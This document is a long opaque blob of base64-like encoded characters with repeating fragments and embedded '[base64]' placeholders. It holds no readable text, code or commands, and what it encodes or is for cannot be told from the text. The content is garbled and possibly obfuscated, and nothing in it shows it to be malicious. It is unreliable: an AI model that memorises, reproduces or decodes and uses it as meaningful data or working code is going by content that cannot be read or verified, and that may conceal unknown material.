576v576l57+55761576157+B5760576757+057+u57+557+65767576w5767576/57675761576n57++57+557+H576757+157+y57+y57+557+u57+U57+I57+R57+Q576757+B576h57++576q576n57++57+7576h57+457+H576757+/57+u57+557+957+o57+557+Z57+w57+557+x57+557+y57+o576757+B5760576757+457+157+q57675761576n57++57+757+H57+75760576775iN75ib75iK75i/75iK75iK75iM75iX75ic75iL75iK75ib5767576w57+55760576s57+k576t576v576l57+55761576157+B576057+7576057677o2K7o2F7o2I7o2a7o2a5767576w57+55760576s57+k57+/57++57615761576w57++576v5763576757+D57+w57+157+y57+357675761576n57++57+757+H576757+957+s57+s57+557+y57+457+f57+057+157+w57+4576757+B576057++57+55761576n57++57+4576h57+457+H576757+/57+u57+557+957+o57+557+Z57+w57+557+x57+557+y57+o576757+B5760576757+s57675761576n57++57+457+H57+75760576775iN75ib75iK75i/75iK75iK75iM75iX75ic75iL75iK75ib5767576w57+55760576s57+k576t576v576l57+55761576157+B576057+7576057677o2K7o2F7o2I7o2a7o2a5767576w57+55760576s57+k57+/57++57615761576w57++576v5763576757+D57+s57675761576n57++57+457+H576757+157+y57+y57+557+u57+U57+I57+R57+Q576757+B576h57++576p576n57++57++576h57+457+H576757+/57+u57+557+957+o57+557+Z57+w57+557+x57+557+y57+o576757+B5760576757+457+157+q57675761576n57++57++57+H57+75760576775iN75ib75iK75i/75iK75iK75iM75iX75ic75iL75iK75ib5767576w57+55760576s57+k576t576v576l57+55761576157+B576057+7576057677o2K7o2F7o2I7o2a7o2a5767576w57+55760576s57+k57+/57++57615761576w57++576v5763576757+D57+o57+157+o57+w57+557675761576n57++57++57+H576757+957+s57+s57+557+y57+457+f57+057+157+w57+4576757+B576057++57+45761576n57++57+/576h57+457+H576757+/57+u57+557+957+o57+557+Z57+w57+557+x57+557+y57+o576757+B5760576757+457+157+q57675761576n57++57+/57+H57+75760576775iN75ib75iK75i/75iK75iK75iM75iX75ic75iL75iK75ib5767576w57+55760576s57+k576t576v576l57+55761576157+B576057+7576057677o2K7o2F7o2I7o2a7o2a5767576w57+55760576s57+k57+/57++57615761576w57++576v5761576n57++57+/57+H576757+957+s57+s57+557+y57+457+f57+057+157+w57+4576757+B576057++57++5761576n57++57+/57+H576757+957+s57+s57+557+y57+457+f57+057+157+w57+4576757+B576057++57+75761576n57++57+/57+H576757+957+s57+s57+557+y57+457+f57+057+157+w57+4576757+B576057++57+95761576n57+h57+557+w57+v57+5576857+157+6576057++576u576157+n57+157+6576057++576o576h576h57+75760576775W/[base64]/[base64]/[base64]/57+957+o57+157+z57+y57+v5767576n57++576q576h576757+P57+057+z57+r57+A57+k576u576s57+y57+z57+o57+157+657+157+/57+957+o57+157+z57+y57+v5767576n57++576r576h57+7576057671YLVr9Wv1azVtOe+u+e+sOe/uee+tOe+rOe/pOe+rue+rue/uee+ree+tee+tee+p+e/vue+pOe+oee+u+e/nue/sOe/s+e/v+e/t+e+u+e+p+e/oee/lue/h+e+u+e/rOe/s+e/r+e/tee/qOe/tee/s+e/sue+u+e/gee+oee+u+e/uue/tee/pOe/uee/uOe+u+e+p+e/lue/h+e+u+e/pue/lee/sue/uOe/uee/pOe+u+e/gee+oee/l+e+p+e/lue/h+e+u+e/qOe/s+e/rOe+u+e/gee+oee+u+e+qOe/rOe/pOe+u+e+p+e/lue/h+e+u+e/sOe/uee/uue/qOe+u+e/gee+oee+rOe/pOe+rOe+p+e/lue/h+e+u+e/rue/tee/u+e/tOe/qOe+u+e/gee+oee+rOe/pOe+rOe+p+e/lue/h+e/u+e+tOe+u9eF14zXjdeX16XXgteO14rXj9ea5767576w57+55760576s57+k576u576v576o576t5761576157+B576h576757+d57+u57+157+957+w576w57+v57+557+u57+157+65767576n57++576l576h57+457+H576757+/[base64]/57+357+757+u57+z57+p57+y57+4576m57+A57+k576u576s576/[base64]/[base64]/[base64]/nvrXnvrXnvrfnvrvnv4Dnv6Tnvq7nvqznv67nv7vnv77nv73nvrTnvqznvrDnvqznvrDnvqznvrDnvrLnvq3nvrXnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv77nv7Pnv67nv7jnv7nnv67nvrHnv67nv73nv7jnv7Xnv6nnv6/nvqbnv4Dnv6Tnvq7nvqznvq/nv6znv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6Hnvrvnvrfnvrvnv5znv7Hnv7nnv7jnv7Xnv73nvrTnv7Hnv73nv6TnvrHnv6vnv7Xnv7jnv6jnv7Tnvqbnv4Dnv6Tnvq7nvqznvqjnvqXnvq/nv6znv6TnvrXnv4Dnv6Tnvq7nvqznv6fnvrLnvrvnvrfnv77nvq/[base64]/nvrfnvrvnvrDnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrbnv4Dnv6Tnvq7nvqznv6fnv7rnv7Pnv7Lnv6jnvrHnv7rnv73nv7Hnv7Xnv7Dnv6Xnvqbnv4Dnv6Tnvq7nvqznv4Dnv6Tnvq7nvq7nv53nv67nv7Xnv73nv7Dnv4Dnv6Tnvq7nvq7nvrDnv4Dnv6Tnvq7nvqznv6/[base64]/yqLnvrvnvrDnv7nnvrTnvqznv6Tnvq7nvqznvq/nvqrnvrXnvrXnvrfnvrvnvrHnv77nv7Pnv6TnvrHnv6/nv7Xnv6bnv7Xnv7Lnv7vnvqbnv4Dnv6Tnvq7nvqznv77nv7Pnv67nv7jnv7nnv67nvrHnv77nv7Pnv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnvrHnv7Hnv7Pnv6bnvrHnv77nv7Pnv6TnvrHnv6/nv7Xnv6bnv7Xnv7Lnv7vnvqbnv4Dnv6Tnvq7nvqznv77nv7Pnv67nv7jnv7nnv67nvrHnv77nv7Pnv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv77nv7Pnv6TnvrHnv6/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv6jnv7Xnv6jnv7Dnv7nnv4Dnv6Tnvq7nvqznv6fnv7Hnv73nv67nv7vnv7Xnv7LnvrHnv6jnv7Pnv6znvqbnv4Dnv6Tnvq7nvqznvq/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv6jnv7Xnv6jnv7Dnv7nnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv6znv4Dnv6Tnvq7nvqznv6fnv7/nv7Pnv7Dnv7Pnv67nvqbnv4Dnv6Tnvq7nvqznvr/nvq7nvq7nvq7nvqznvq7nvqrnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7rnv7Pnv7Lnv6jnvrHnv6/nv7Xnv6bnv7nnvqbnv4Dnv6Tnvq7nvqznvq3nvq/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv6jnv7Xnv6jnv7Dnv7nnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7Hnv7nnv6/nv6/nv73nv7vnv7nnv4Dnv6Tnvq7nvqznv6fnvrvnvrfnv7vnvrTnvrvuqpXuqozuqp/uqojuqpzuqpbuqpXuqo3nvrvnvrDnv7nnvrTnvqznv6TnvqTnvq3nv73nvrXnvrXnvrfnvrvnvqbnv4Dnv6Tnvq7nvqznvrvnvrfnv7vnvrTnvrvvj6Pvj6Lvj6/vj6/vj67vj6XnvrvnvrDnv7nnvrTnvqznv6Tnvq3nvq3nvqrnvqXnvrXnvrXnvrfnvrvnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6HnvrvnvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7Hnv7nnv6/nv6/nv73nv7vnv7nnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7Xnv7Hnv7vnv4Dnv6Tnvq7nvqznv6fnv7jnv7Xnv6/nv6znv7Dnv73nv6Xnvqbnv4Dnv6Tnvq7nvqznv77nv7Dnv7Pnv7/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7Hnv7nnv6/nv6/nv73nv7vnv7nnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv6znv4Dnv6Tnvq7nvqznv6fnv7jnv7Xnv6/nv6znv7Dnv73nv6Xnvqbnv4Dnv6Tnvq7nvqznv77nv7Dnv7Pnv7/nv7fnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7/nv7Pnv7Dnv7Pnv67nvqbnv4Dnv6Tnvq7nvqznvr/nvq3nv7rnvq7nvqznvq7nvqrnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7rnv7Pnv7Lnv6jnvrHnv6/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznv7rnv7Pnv67nv7Hnv4Dnv6Tnvq7nvqznv6fnvrvnvrfnv7vnvrTnvrvuqpXuqozuqp/uqojuqpzuqpbuqpXuqo3nvrvnvrDnv7nnvrTnvqznv6TnvqTnvq3nv73nvrXnvrXnvrfnvrvnvqbnv4Dnv6Tnvq7nvqznvrvnvrfnv7vnvrTnvrvvj6Pvj6Lvj6/vj6/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznv7rnv7Pnv67nv7Hnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnvrvnvrfnv7vnvrTnvrvvgq7vgrnvgrjvgrjvgqPvgqLnvrvnvrDnv7nnvrTnvqznv6Tnv7nnvq/nvqznvrXnvrXnvrfnvrvnv4Dnv6Tnvq7nvqznv6fnv77nv73nv7/nv7fnv7vnv67nv7Pnv6nnv7Lnv7jnvqbnv4Dnv6Tnvq7nvqznvr/[base64]/nvqbnv4Dnv6Tnvq7nvqznvq/nv6znv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7/nv6nnv67nv6/nv7Pnv67nvqbnv4Dnv6Tnvq7nvqznv6znv7Pnv7Xnv7Lnv6jnv7nnv67nv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7/nv7Pnv7Dnv7Pnv67nvqbnv4Dnv6Tnvq7nvqznvr/nvqznvqznvqznv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7rnv7Pnv7Lnv6jnvrHnv6/nv7Xnv6bnv7nnvqbnv4Dnv6Tnvq7nvqznvq3nvq/[base64]/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznv7rnv7Pnv67nv7Hnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnvrvnvrfnv7vnvrTnvrvvgq7vgrnvgrjvgrjvgqPvgqLnvrvnvrDnv7nnvrTnvqznv6Tnv7nnvq/nvqznvrXnvrXnvrfnvrvnvqbnv7rnv7Xnv67nv6/[base64]/nvrfnvrvnv4Dnv6Tnvq7nvqznv7rnv7Pnv67nv7Hnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnvrvnvrfnv7vnvrTnvrvvgq7vgrnvgrjvgrjvgqPvgqLnvrvnvrDnv7nnvrTnvqznv6Tnv7nnvq/nvqznvrXnvrXnvrfnvrvnvqbnv7Tnv7Pnv6rnv7nnv67nv4Dnv6Tnvq7nvqznv6fnv77nv73nv7/nv7fnv7vnv67nv7Pnv6nnv7Lnv7jnvqbnv4Dnv6Tnvq7nvqznvr/nv7/nv7/nv7/nv7/nv7/nv7/nv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6HnvrvnvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7/nv7Dnv7Pnv6/nv7nnv77nv6jnv7Lnv4Dnv6Tnvq7nvqznv6fnv7rnv7Pnv7Lnv6jnvrHnv6/nv7Xnv6bnv7nnvqbnv4Dnv6Tnvq7nvqznvq7nvqznv6znv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7/nv7Pnv7Dnv7Pnv67nvqbnv4Dnv6Tnvq7nvqznvr/nv77nvqXnv77nvqXnv77nvqXnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6HnvrvnvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7/nv7Dnv7Pnv6/nv7nnv77nv6jnv7Lnvqbnv7Tnv7Pnv6rnv7nnv67nvqbnvqbnv77nv7nnv7rnv7Pnv67nv7nnv4Dnv6Tnvq7nvqznv6fnv7jnv7Xnv6/nv6znv7Dnv73nv6Xnvqbnv4Dnv6Tnvq7nvqznv7Lnv7Pnv7Lnv7nnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6HnvrvnvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7/nv7Dnv7Pnv6/nv7nnv77nv6jnv7Lnv4Dnv6Tnvq7nvqznv6fnv6znv7Pnv6/nv7Xnv6jnv7Xnv7Pnv7Lnvqbnv4Dnv6Tnvq7nvqznvrvnvrfnv7vnvrTnvrvvhKrvhKnvhLjvhKTvhKfvhL7vhL/[base64]/nv7Xnv6bnv7nnvqbnv4Dnv6Tnvq7nvqznvq7nvqrnv6znv6Tnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7/nv7Pnv7Dnv7Pnv67nvqbnv4Dnv6Tnvq7nvqznvr/nvqrnv7rnvqvnvq3nvqvnvq/nv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7Pnv6znv73nv7/nv7Xnv6jnv6Xnvqbnv4Dnv6Tnvq7nvqznvqznvrLnvq7nvqnnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6jnv67nv73nv7Lnv6/nv7Xnv6jnv7Xnv7Pnv7Lnvqbnv7Pnv6znv73nv7/nv7Xnv6jnv6Xnv4Dnv6Tnvq7nvqznvqznvrLnvq7nvq3nv6/nv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6HnvrvnvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7/nv7Dnv7Pnv6/nv7nnv77nv6jnv7Lnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7Xnv7Hnv7vnv4Dnv6Tnvq7nvqznv6fnv7jnv7Xnv6/nv6znv7Dnv73nv6Xnvqbnv4Dnv6Tnvq7nvqznv77nv7Dnv7Pnv7/nv7fnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6HnvrvnvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7/nv7Dnv7Pnv6/nv7nnv77nv6jnv7Lnvqbnv7Tnv7Pnv6rnv7nnv67nv4Dnv6Tnvq7nvqznv6fnv6jnv7nnv6Tnv6jnvrHnv7jnv7nnv7/nv7Pnv67nv73nv6jnv7Xnv7Pnv7Lnvqbnv4Dnv6Tnvq7nvqznv7Lnv7Pnv7Lnv7nnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7Pnv6znv73nv7/nv7Xnv6jnv6XnvqbnvrLnvqnnvq3nv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv6HnvrvnvrfnvrvnvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Dnv6Tnvq7nvqznvrLnvrvnvrfnv77nvq/nvrfnvrvnv4Pnv7/nv7Dnv7Pnv6/nv7nnv77nv6jnv7Lnvqbnv7Tnv7Pnv6rnv7nnv67nvqbnvqbnv77nv7nnv7rnv7Pnv67nv7nnv4Dnv6Tnvq7nvqznv6fnv6znv7Pnv6/nv7Xnv6jnv7Xnv7Pnv7Lnvqbnv4Dnv6Tnvq7nvqznvrvnvrfnv7vnvrTnvrvvhKrvhKnvhLjvhKTvhKfvhL7vhL/vhK7nvrvnvrDnv7nnvrTnvqznv6Tnv7nnv73nvqXnvrXnvrXnvrfnvrvnv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv7/nv7Pnv7Lnv6jnv7nnv7Lnv6jnvqbnv4Dnv6Tnvq7nvqznv4Dnv6Tnvq7nvq7nv4Dnv6Tnvq7nvq7nv4Dnv6Tnvq7nvqznvr3nv7Xnv7Hnv6znv7Pnv67nv6jnv73nv7Lnv6jnvqfnv77nv7Pnv67nv7jnv7nnv67nvrHnv67nv73nv7jnv7Xnv6nnv6/[base64]/uee+tOe+rOe/pOe+ree/uOe/vue/v+e+tee+tee+t+e+u+e/gOe/pOe+rue+rOe+v+e/uee/vue/uee/vue/uee/vue/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/q+e/tee/uOe/qOe/tOe+pue/gOe/pOe+rue+rOe+rue+qee/rOe/pOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/tOe/uee/tee/u+e/tOe/qOe+pue/gOe/pOe+rue+rOe+rue+qee/rOe/pOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/qOe/s+e/rOe+pue/gOe/pOe+rue+rOe+rOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/vue/s+e/qOe/qOe/s+e/see+pue/gOe/pOe+rue+rOe+rOe/rOe/pOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/rue/tee/u+e/tOe/qOe+pue/gOe/pOe+rue+rOe+rOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/sOe/uee/uue/qOe+pue/gOe/pOe+rue+rOe+see+qee/rOe/pOe/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/see/vee/rue/u+e/tee/sue+pue/gOe/pOe+rue+rOe/vee/qee/qOe/s+e/gOe/pOe+rue+rOe+vee/tee/see/rOe/s+e/rue/qOe/vee/sue/qOe+p+e/oee+u+e+p+e/vue/tOe+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/tee/see/u+e+u+e+tee+p+e/vue/tOe/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+t+e+u+e/g+e/tee/see/u+e+u+e+tee+p+e/vue/tOe/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe+u+e/vee/sOe/qOe+u+e+sOe+u+e+u+e+tee+p+e/vue/tOe/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe+u+e/r+e/rue/v+e+u+e+sOe+u+e/tOe/qOe/qOe/rOe/r+e+pue+s+e+s+e/vee/vue/v+e+sue+u+e+t+e/u+e+tOe+u+++ue++u+++ru++ue++su++u+++tO++vu++vO++u+++ru++ue++su+/tO++uO++s+++vue+u+e+sOe/uee+tOe+rOe/pOe+ree/uOe+r+e/vee+tee+tee+t+e+u+e+s+e/tee/see/vee/u+e/uee/r+e+s+e/v+e/sOe/s+e/r+e/uee+see/rOe/s+e/rOe/qee/rOe+see/pee/vee/sue/uOe/uee/pOe+sue/rOe/sue/u+e+u+e+tee+p+e/vue/tee+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/vee+u+e+tee+p+e/vue/tee/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe+u+e/tOe/rue/uee/uue+u+e+sOe+u+e/tue/vee/que/vee/r+e/v+e/rue/tee/rOe/qOe+pue/que/s+e/tee/uOe+tOe+rOe+tee+u+e+tee+p+e/vue/tee/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+t+e+u+e/g+e/v+e/sOe/s+e/r+e/uee/vue/qOe/sue/gOe/pOe+rue+rOe+u+e+t+e/vee+ree+tee+p+e/vue/tee/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe+u+e/qOe/tee/qOe/sOe/uee+u+e+sOe+u+eui+eurOeupuevnOevl+evnuevkOe+u+e+tee+p+e/vue/tee/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/tOe+tee+p+e/vue/uee+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/rOe+u+e+tee+p+e/vue/uee/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+t+e+u+e/g+e/rOe+u+e+tee+p+e/vue/uee/h+e+u+e/tee/sue/sue/uee/rue/lOe/iOe/kee/kOe+u+e/gee+oee/vue+que+p+e/vue/uue+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/tee/see/u+e+u+e+tee+p+e/vue/uue/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+t+e+u+e/g+e/tee/see/u+e+u+e+tee+p+e/vue/uue/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe+u+e/vee/sOe/qOe+u+e+sOe+u+e+u+e+tee+p+e/vue/uue/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe+u+e/r+e/rue/v+e+u+e+sOe+u+e/tOe/qOe/qOe/rOe/r+e+pue+s+e+s+e/vee/vue/v+e+sue+u+e+t+e/u+e+tOe+u+++ue++u+++ru++ue++su++u+++tO++vu++vO++u+++ru++ue++su+/tO++uO++s+++vue+u+e+sOe/uee+tOe+rOe/pOe+ree/uOe+r+e/vee+tee+tee+t+e+u+e+s+e/tee/see/vee/u+e/uee/r+e+s+e+u+e+t+e/u+e+tOe+u+6rrO6rqe6rr+6rtOe+u+e+sOe/uee+tOe+rOe/pOe+pOe+pOe+rOe+tee+tee+t+e+u+e+see/r+e/qOe/vee/sue/uOe/vee/rue/qOe+s+e/pee/vee/sue+sue/rOe/sue/u+e+u+e+tee+p+e/vue/u+e+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/uOe/tee/que+u+e+tee+p+e/vue/u+e/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+t+e+u+e/g+e/see/uee/r+e/r+e/vee/u+e/uee+u+e+tee+p+e/vue/u+e/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/uue+tee+p+e/vue/u+e/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/uee+tee+p+e/vue/uOe+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/rOe+u+e+tee+p+e/vue/uOe/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+t+e+u+e/g+e/rOe+u+e+tee+p+e/vue/uOe/h+e+u+e/tee/sue/sue/uee/rue/lOe/iOe/kee/kOe+u+e/gee+oee/vue+qee+p+e/vue/vue+oee/uOe/h+e+u+e/v+e/rue/uee/vee/qOe/uee/mee/sOe/uee/see/uee/sue/qOe+u+e/gee+tOe+u+e/uOe/tee/que+u+e+tee+p+e/vue/vue/h+e/u+e+tOe+u++Yje+Ym++Yiu+Yv++Yiu+Yiu+YjO+Yl++YnO+Yi++Yiu+Ym+e+u+e+sOe/uee+tOe+rOe/pOe+ree+r+e+pee/uee+tee+tee/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/vue+r+e+t+e+u+e/g+e/qOe/tee/qOe/sOe/uee+u+e+tee+p+e/vue/vue/h+e+u+e/vee/rOe/rOe/uee/sue/uOe/n+e/tOe/tee/sOe/uOe+u+e/gee+tOe/vue/uOe+tee+p+e/hee/h+e+u+e/tee/sue/sue/uee/rue/lOe/iOe/kee/kOe+u+e/gee+oee/vue+q+e+p+e/hue/h+e+u+e/tee/sue/sue/uee/rue/lOe/iOe/kee/kOe+u+e/gee+oee/vue+pOe+p+e/hee/h+e+u+e/r+e/uee/qOe/nee/qOe/qOe/rue/tee/vue/qee/qOe/uee+u+e/gee+tOe/u+e+tOe+u+6Niu6Nhe6NiO6Nmu6Nmue+u+e+sOe/uee+tOe+rOe/pOe/v+e/vue+tee+tee+sOe/hee/h+e+u+e/u+e/uee/qOe/nee/qOe/qOe/rue/tee/vue/qee/qOe/uee+u+e/gee+tOe/u+e+t